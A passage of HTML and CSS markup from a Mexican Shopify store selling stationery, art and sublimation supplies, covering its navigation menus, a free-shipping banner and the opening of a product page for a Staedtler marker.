          <p class="mega-menu__image-text">Compra en Irapuato o con envío a todo México.</p>
        </a><a href="#" class="mega-menu__promo">
          <div class="mega-menu__image-wrapper"><img src="//papira.com.mx/cdn/shop/files/tinta_epson_554_1.webp?v=1728967563&amp;width=1000" alt="" srcset="//papira.com.mx/cdn/shop/files/tinta_epson_554_1.webp?v=1728967563&amp;width=300 300w, //papira.com.mx/cdn/shop/files/tinta_epson_554_1.webp?v=1728967563&amp;width=600 600w, //papira.com.mx/cdn/shop/files/tinta_epson_554_1.webp?v=1728967563&amp;width=900 900w" width="1000" height="1000" loading="lazy" sizes="300px"></div>

          <span class="mega-menu__image-heading heading h4">Tintas y tóner</span>
          <p class="mega-menu__image-text">Tintas para impresora, tóner y cartuchos originales.</p>
        </a></div></div></div></li><li class="nav-bar__item"><a href="https://papira.com.mx/collections/productos-para-sublimacion?sort_by=best-selling&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-5" aria-haspopup="true">Sublimación<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><div id="desktop-menu-0-5" class="mega-menu " data-type="menu" aria-hidden="true" role="list" ><div class="container"><div class="mega-menu__inner "><div class="mega-menu__column">
              <a href="/collections/productos-para-sublimar-1" class="mega-menu__title heading">Blanks</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/tazas-para-sublimar" class="mega-menu__link link">Tazas</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/compra-termos-para-sublimar-con-envio-gratis" class="mega-menu__link link">Termos</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/vasos-termos-acero-sublimar" class="mega-menu__link link">Acero</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/textiles-para-sublimar" class="mega-menu__link link">Textiles</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/aluminio" class="mega-menu__link link">Aluminios</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/vasos-para-sublimar" class="mega-menu__link link">Vasos</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/blanks-sublimacion-envio-gratis" class="mega-menu__link link">Más</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/productos-para-sublimar-1" class="mega-menu__link link">Ver todo</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/planchas-para-sublimar-envio-gratis" class="mega-menu__title heading">Máquinas de sublimación</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/prensas-para-tazas" class="mega-menu__link link">Prensas para tazas</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/planchas-de-sublimacion" class="mega-menu__link link">Planchas</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/impresoras-para-sublimar" class="mega-menu__link link">Impresoras</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/combos" class="mega-menu__link link">Combos</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/resistencias" class="mega-menu__link link">Resistencias</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/planchas-cricut-sublimar" class="mega-menu__link link">Planchas Cricut</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/planchas-para-sublimar-envio-gratis" class="mega-menu__link link">Ver todo</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="https://papira.com.mx/collections/papel-para-sublimar?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mega-menu__title heading">Papeles</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="https://papira.com.mx/collections/papel-para-sublimar?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mega-menu__link link">Papel para sublimar</a>
                    </li><li class="mega-menu__item">
                      <a href="https://papira.com.mx/collections/rollos-de-papel-para-sublimar?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mega-menu__link link">Rollos de papel</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/transfers" class="mega-menu__link link">Papel Transfer</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/vinil-textil-sublimable" class="mega-menu__link link">Vinil textil sublimable</a>
                    </li><li class="mega-menu__item">
                      <a href="https://papira.com.mx/collections/papel-para-sublimar?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mega-menu__link link">Ver todo</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="https://papira.com.mx/collections/tinta-sublimacion?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mega-menu__title heading">Tintas</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="https://papira.com.mx/collections/tinta-sublimacion?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mega-menu__link link">Tintas de sublimación</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/tintas-dtf" class="mega-menu__link link">Tintas DTF</a>
                    </li><li class="mega-menu__item">
                      <a href="https://papira.com.mx/collections/tinta-sublimacion?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mega-menu__link link">Ver todo</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="https://papira.com.mx/collections/todo-de-sublimacion?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mega-menu__title heading">Ver todo</a></div><a href="/pages/productos-para-sublimar" class="mega-menu__promo">
          <div class="mega-menu__image-wrapper"><img src="//papira.com.mx/cdn/shop/files/papel_para_sublimar_1c9dfac5-c947-47b8-8f17-781094275348.jpg?v=1732233690&amp;width=1200" alt="papel para sublimar" srcset="//papira.com.mx/cdn/shop/files/papel_para_sublimar_1c9dfac5-c947-47b8-8f17-781094275348.jpg?v=1732233690&amp;width=300 300w, //papira.com.mx/cdn/shop/files/papel_para_sublimar_1c9dfac5-c947-47b8-8f17-781094275348.jpg?v=1732233690&amp;width=600 600w, //papira.com.mx/cdn/shop/files/papel_para_sublimar_1c9dfac5-c947-47b8-8f17-781094275348.jpg?v=1732233690&amp;width=900 900w" width="1200" height="1200" loading="lazy" sizes="300px"></div>

          <span class="mega-menu__image-heading heading h4">Todo para sublimar</span>
          <p class="mega-menu__image-text">Déjate llevar y plasma tus ideas con la mejor calidad.</p>
        </a></div></div></div></li><li class="nav-bar__item"><a href="https://papira.com.mx/collections/tienda-de-arte?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-6" aria-haspopup="true">Papelería<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><div id="desktop-menu-0-6" class="mega-menu " data-type="menu" aria-hidden="true" role="list" ><div class="container"><div class="mega-menu__inner "><div class="mega-menu__column">
              <a href="/pages/manualidades-y-crafting" class="mega-menu__title heading">Crafting</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/plotters-de-corte-cricut-cameo-brother" class="mega-menu__link link">Plotters de corte</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/equipos-para-crafting" class="mega-menu__link link">Equipos para crafting</a>
                    </li><li class="mega-menu__item">
                      <a href="/pages/comprar-cricut-mexico" class="mega-menu__link link">Cricut</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/silhouette" class="mega-menu__link link">Silhouette</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/marca-papira" class="mega-menu__link link">Productos Papira</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/pastas" class="mega-menu__link link">Pastas</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/parafina-para-velas" class="mega-menu__link link">Parafina para velas</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/aplicacion-de-foil" class="mega-menu__link link">Aplicación de foil</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/otros-manualidades" class="mega-menu__link link">Otros</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/tienda-de-arte-y-manualidades-crafting" class="mega-menu__link link">Ver todo</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="https://papira.com.mx/collections/pintura?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mega-menu__title heading">Pintura</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/pintura-acrilica" class="mega-menu__link link">Pintura acrílica</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/pinturas-acrilicas-para-cuero" class="mega-menu__link link">Pinturas acrílicas para cuero</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/pintura-oleo" class="mega-menu__link link">Pintura óleo</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/pintura-acuarela-profesional" class="mega-menu__link link">Acuarela</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/pinceles" class="mega-menu__link link">Pinceles</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/bastidores-para-pintar" class="mega-menu__link link">Bastidores</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/otros-pintura" class="mega-menu__link link">Otros pintura</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/pintura" class="mega-menu__link link">Ver todo</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="https://papira.com.mx/collections/lapices-y-cuadernos-de-dibujo?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mega-menu__title heading">Dibujo</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/blocks-de-dibujo" class="mega-menu__link link">Blocks de dibujo</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/colores" class="mega-menu__link link">Colores</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/lapices-dibujo" class="mega-menu__link link">Lápices de color</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/compra-estilografos-envio-rapido" class="mega-menu__link link">Estilógrafos</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/gises-pastel" class="mega-menu__link link">Gises</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/borrador" class="mega-menu__link link">Gomas</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/lapices-y-cuadernos-de-dibujo" class="mega-menu__link link">Ver todo</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="https://papira.com.mx/collections/escolar?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mega-menu__title heading">Escolar</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/casio" class="mega-menu__link link">Calculadoras</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/boligrafos-y-plumas" class="mega-menu__link link">Bolígrafos</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/cuadernos" class="mega-menu__link link">Cuadernos</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/lapices-color-dibujo" class="mega-menu__link link">Lápices</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/plumas-de-gel-y-de-colores" class="mega-menu__link link">Plumas</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/plumones-y-marcadores" class="mega-menu__link link">Plumones y marcadores</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/adhesivos" class="mega-menu__link link">Adhesivos</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/borradores-y-correctores" class="mega-menu__link link">Borradores y correctores</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/mochilas" class="mega-menu__link link">Mochilas</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/marcatextos" class="mega-menu__link link">Marcatextos</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/utiles-escolares" class="mega-menu__link link">Ver todo</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="https://papira.com.mx/collections/tienda-de-arte?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mega-menu__title heading">Ver todo</a></div><a href="/pages/comprar-cricut-mexico" class="mega-menu__promo">
          <div class="mega-menu__image-wrapper"><img src="//papira.com.mx/cdn/shop/files/cricut_easy_press_3_3.webp?v=1761694298&amp;width=1200" alt="cricut easy press 3" srcset="//papira.com.mx/cdn/shop/files/cricut_easy_press_3_3.webp?v=1761694298&amp;width=300 300w, //papira.com.mx/cdn/shop/files/cricut_easy_press_3_3.webp?v=1761694298&amp;width=600 600w, //papira.com.mx/cdn/shop/files/cricut_easy_press_3_3.webp?v=1761694298&amp;width=900 900w" width="1200" height="1200" loading="lazy" sizes="300px"></div>

          <span class="mega-menu__image-heading heading h4">Crea más con Cricut</span>
          <p class="mega-menu__image-text">Gran variedad de productos Cricut originales para ti</p>
        </a></div></div></div></li><li class="nav-bar__item"><a href="/pages/productos-para-oficina-y-papeleria" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-7" aria-haspopup="true">Catálogo<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-7" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/pages/marcas-de-papeleria-y-oficina" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-7-0" aria-haspopup="true">Compra por marca<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-7-0" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left " viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e1e3e4"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/pages/productos-marca-papira" class="nav-dropdown__link link" data-type="menuitem">Papira</a></li><li class="nav-dropdown__item"><a href="/pages/comprar-cricut-mexico" class="nav-dropdown__link link" data-type="menuitem">Cricut</a></li><li class="nav-dropdown__item"><a href="/pages/impresoras-epson-multifuncionales-y-mas" class="nav-dropdown__link link" data-type="menuitem">Epson</a></li><li class="nav-dropdown__item"><a href="/pages/hp" class="nav-dropdown__link link" data-type="menuitem">HP</a></li><li class="nav-dropdown__item"><a href="/collections/canon" class="nav-dropdown__link link" data-type="menuitem">Canon</a></li><li class="nav-dropdown__item"><a href="/pages/impresoras-brother" class="nav-dropdown__link link" data-type="menuitem">Brother</a></li><li class="nav-dropdown__item"><a href="/collections/color-make" class="nav-dropdown__link link" data-type="menuitem">Color Make</a></li><li class="nav-dropdown__item"><a href="/collections/papel-impresora-xerox-bond-con-envio-gratis" class="nav-dropdown__link link" data-type="menuitem">Xerox</a></li><li class="nav-dropdown__item"><a href="/collections/prismacolor" class="nav-dropdown__link link" data-type="menuitem">Prismacolor</a></li><li class="nav-dropdown__item"><a href="/collections/compra-stabilo-boss-envio-rapido" class="nav-dropdown__link link" data-type="menuitem">Stabilo</a></li><li class="nav-dropdown__item"><a href="/pages/marcas-de-papeleria-y-oficina" class="nav-dropdown__link link" data-type="menuitem">Ver todas</a></li></ul></li><li class="nav-dropdown__item "><a href="/pages/productos-para-oficina-y-papeleria" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-7-1" aria-haspopup="true">Compra por técnica<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-7-1" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left " viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e1e3e4"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/todo-de-sublimacion" class="nav-dropdown__link link" data-type="menuitem">Sublimación</a></li><li class="nav-dropdown__item"><a href="/collections/tienda-de-arte-y-manualidades-crafting" class="nav-dropdown__link link" data-type="menuitem">Crafting</a></li><li class="nav-dropdown__item"><a href="/collections/vinil" class="nav-dropdown__link link" data-type="menuitem">Aplicación de vinil</a></li><li class="nav-dropdown__item"><a href="/collections/aplicacion-de-foil" class="nav-dropdown__link link" data-type="menuitem">Aplicación de foil</a></li><li class="nav-dropdown__item"><a href="/collections/equipos-para-crafting" class="nav-dropdown__link link" data-type="menuitem">Troquelado</a></li><li class="nav-dropdown__item"><a href="/collections/engargolado" class="nav-dropdown__link link" data-type="menuitem">Engargolado</a></li><li class="nav-dropdown__item"><a href="/collections/resina" class="nav-dropdown__link link" data-type="menuitem">Resina</a></li><li class="nav-dropdown__item"><a href="/collections/impresion-3d" class="nav-dropdown__link link" data-type="menuitem">Impresión 3D</a></li><li class="nav-dropdown__item"><a href="/collections/fotografia-y-video" class="nav-dropdown__link link" data-type="menuitem">Fotografía y video</a></li><li class="nav-dropdown__item"><a href="/collections/pintura" class="nav-dropdown__link link" data-type="menuitem">Pintura</a></li><li class="nav-dropdown__item"><a href="/collections/pintura-acuarela-profesional" class="nav-dropdown__link link" data-type="menuitem">Acuarela</a></li><li class="nav-dropdown__item"><a href="/collections/lapices-y-cuadernos-de-dibujo" class="nav-dropdown__link link" data-type="menuitem">Dibujo</a></li><li class="nav-dropdown__item"><a href="/collections/scrapbooking" class="nav-dropdown__link link" data-type="menuitem">Scrapbook</a></li><li class="nav-dropdown__item"><a href="/collections/grabado" class="nav-dropdown__link link" data-type="menuitem">Grabado</a></li><li class="nav-dropdown__item"><a href="/collections/brother" class="nav-dropdown__link link" data-type="menuitem">Costura</a></li></ul></li><li class="nav-dropdown__item "><a href="/pages/productos-para-oficina-y-papeleria" class="nav-dropdown__link link" data-type="menuitem">Compra por categoría</a></li><li class="nav-dropdown__item "><a href="/collections/all" class="nav-dropdown__link link" data-type="menuitem">Ver todo</a></li></ul></li><li class="nav-bar__item"><a href="/pages/preguntas-frecuentes" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-8" aria-haspopup="true">Más<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e1e3e4"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-8" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/blogs/blog" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-8-0" aria-haspopup="true">Inspiración<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-8-0" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left " viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e1e3e4"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/blogs/blog" class="nav-dropdown__link link" data-type="menuitem">Blog de arte y sublimación</a></li><li class="nav-dropdown__item"><a href="/blogs/aprende-cricut" class="nav-dropdown__link link" data-type="menuitem">Blog Cricut</a></li><li class="nav-dropdown__item"><a href="https://www.youtube.com/@papiracommx/playlists" class="nav-dropdown__link link" data-type="menuitem">Cursos gratis</a></li></ul></li><li class="nav-dropdown__item "><a href="https://papira.com.mx/pages/swym-wishlist" class="nav-dropdown__link link" data-type="menuitem">Mis listas de deseos</a></li><li class="nav-dropdown__item "><a href="/pages/preguntas-frecuentes" class="nav-dropdown__link link" data-type="menuitem">Preguntas frecuentes</a></li><li class="nav-dropdown__item "><a href="/pages/facturacion" class="nav-dropdown__link link" data-type="menuitem">Facturación</a></li><li class="nav-dropdown__item "><a href="/pages/contact" class="nav-dropdown__link link" data-type="menuitem">Contacto</a></li></ul></li></ul>
        </div>
      </div>
    </nav></section>

<style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-sections--20475585822933__header {
    position: relative;
    display: flow-root;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: 0;}.header__logo-image {
      max-width: 170px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 245px !important;
      }
    }.search-bar__top {
      box-shadow: 1px 1px var(--header-border-color) inset, -1px -1px var(--header-border-color) inset;
    }

    @media screen and (min-width: 1000px) {
      /* This allows to reduce the padding if header background is the same as secondary background to avoid space that is too big */
      .header:not(.header--condensed) {
        padding-bottom: 0;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-sections--20475585822933__header').clientHeight + 'px');
</script>

</div><div id="shopify-section-sections--20475585822933__custom_liquid_dUfxzp" class="shopify-section shopify-section-group-header-group"><section class="section" data-section-id="sections--20475585822933__custom_liquid_dUfxzp" data-section-type="liquid">
  <div class=""><div class="liquid">
      




<style>
  .promo-container {
    background: #ffffff;
    border: 0px solid #ffffff;
    border-radius: 0px;
    padding: 0px 12px;
    max-width: 100%;
    margin: 10px auto;
    box-sizing: border-box;
  }
  .promo-text {
    text-align: center;
    margin: 0 0 6px 0;
    font-size: 15px;
    color: #white;
  }
  .promo-text.success {
    color: #white;
    font-weight: bold;
  }
  .progress-bar {
    background: #f2f2f2;
    border-radius: 4px;
    overflow: hidden;
    height: 4px;
    box-shadow: inset 0 0 3px rgba(0,0,0,0.1);
  }
  .progress-fill {
    height: 100%;
    background: #fff25f;
    width: 0%;
    transition: width 0.3s ease;
  }
</style>

<div class="promo-container">
  
    <p class="promo-text">Agrega <strong>$999</strong> más para obtener envío gratis*</p>
  
  <div class="progress-bar">
    <div class="progress-fill"></div>
  </div>
</div>
    </div>
  </div>
</section>

<style> #shopify-section-sections--20475585822933__custom_liquid_dUfxzp * {margin: 0; padding: 0; box-sizing: border-box;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->

<!-- END sections: overlay-group --><main id="main" role="main">
      <div id="shopify-section-template--20475585659093__main" class="shopify-section"><section data-section-id="template--20475585659093__main" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": true,
  "showPaymentButton": true,
  "showInventoryQuantity": true,
  "lowInventoryThreshold": 19,
  "galleryTransitionEffect": "slide",
  "enableImageZoom": true,
  "zoomEffect": "outside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Title&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Navegación" class="breadcrumb">
          <ol class="breadcrumb__list" role="list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Inicio</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Todos los productos</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Plumón Marcador Staedtler Duo Color D...</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--small">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
